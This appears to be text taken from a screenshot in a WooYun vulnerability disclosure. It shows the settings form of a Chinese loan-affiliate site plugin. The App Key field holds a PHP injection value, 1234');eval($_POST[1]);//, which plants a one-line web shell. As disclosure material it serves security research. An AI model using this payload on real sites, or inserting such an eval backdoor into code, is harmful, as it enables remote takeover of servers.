 好贷站长联盟 设置 接口信息 SEO设置 默认城市选择 数据统计 伪静态语句
导入接口信息
App Key:
1234');eval($_POST[1]);//
App Secret:
42424234
好贷联盟推广码: ?
234342343
回调地址:
宿主地址:
确定
www.wooyun.org